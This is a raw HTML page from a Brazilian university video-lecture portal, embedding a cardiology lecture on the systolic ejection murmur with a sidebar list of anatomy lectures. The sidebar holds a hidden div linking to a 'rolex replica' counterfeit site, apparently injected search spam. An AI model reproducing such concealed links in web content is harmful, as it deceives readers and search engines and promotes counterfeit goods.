

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/cardiologia-sopro-sist%C3%B3lico-ejetivo
body_size: 43162
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[CARDIOLOGIA] Sopro Sistólico Ejetivo  | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769657910 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-cardiologia-sopro-sistólico-ejetivo section-cardiologia-sopro-sistólico-ejetivo one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/cardiologia-sopro-sist%C3%B3lico-ejetivo"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-nEzMo_dHIwlW-MNhzHyrbAc14p1GGUxwNsWOMrEgoHk" value="form-nEzMo_dHIwlW-MNhzHyrbAc14p1GGUxwNsWOMrEgoHk"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[CARDIOLOGIA] Sopro Sistólico Ejetivo </h1>
                                
        
        <div id="content-area">
          <div id="node-157" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1321 first"><a href="/taxonomy_vtn/term/1321" rel="tag" title="">Antonio Alves de Couto.</a></li>
<li class="taxonomy_term_665"><a href="/taxonomy_vtn/term/665" rel="tag" title="">Cardiologia</a></li>
<li class="taxonomy_term_1345 last"><a href="/taxonomy_vtn/term/1345" rel="tag" title="">Medicina</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/X2C2xcLfeIQ&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/X2C2xcLfeIQ&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=X2C2xcLfeIQ"><img src="/sites/default/files/emvideo-youtube-X2C2xcLfeIQ.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>Explica&ccedil;&atilde;o sobre o sopro sist&oacute;lico ejetivo. Professor Antonio Alves de Couto.</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/antonio-alves-de-couto-0" rel="tag" title="">Antonio Alves de Couto.</a>        </div>
        </div>
</div>
<form action="/cardiologia-sopro-sist%C3%B3lico-ejetivo"  accept-charset="UTF-8" method="post" id="fivestar-form-node-157-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-157 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="157"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="3"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="93.3333"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/157/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="d6cd48f4c8e26a2866c1bd936fcdec7c"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100" selected="selected">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>4.7</span></span> <span class="total-votes">(<span>3</span> votes)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/157"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-Nj3mZedyJX-ttJKruYEPHsQcUPnTiFVDq2FBbgx4r2s" value="form-Nj3mZedyJX-ttJKruYEPHsQcUPnTiFVDq2FBbgx4r2s"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-157-vote" value="fivestar_form_node_157_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fcardiologia-sopro-sist%25C3%25B3lico-ejetivo&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F157%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>15277 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
